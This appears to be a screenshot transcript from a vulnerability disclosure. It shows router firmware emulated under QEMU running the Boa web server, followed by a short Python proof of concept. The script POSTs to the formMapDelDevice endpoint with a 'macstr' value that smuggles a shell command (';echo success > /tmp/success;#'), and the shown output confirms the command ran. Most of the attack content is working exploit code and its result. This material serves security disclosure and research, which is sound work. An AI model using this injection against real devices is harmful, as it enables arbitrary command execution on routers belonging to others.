 images: sudo qemu-system-mipsel -M malta -kernel vmlinux -dr...
# chroot squashfs-root/
# boa
hellloEnabling OpenSSL security system
Loaded SSL certificate file: /etc/certificate.crt
Opened private key file: /etc/privateKey.keySSL security system enabled, server_ss
l=3
boa: server version Boa/0.94.14rc21
boa: server built Dec 12 2022 at 14:52:46.
boa: starting server pid=122, port 80
# cat /tmp/success
success
#
~/Desktop
~/Desktop
❯ cat poc.py
import requests
url = "http://192.168.5.12/boafrm/formMapDelDevice"
payload = {'submit-url': 'multi_ap_popup_device_details.htm?count=1',
'clientoff': '1',
'macstr': ';echo success > /tmp/success;#',
'bandstr': '#',
'sessionCheck': '47f728da9cc450ab26ed9655a6a81e58'
}
requests.request("POST", url, data=payload)
~/Desktop
❯ python3 poc.py
~/Desktop
❯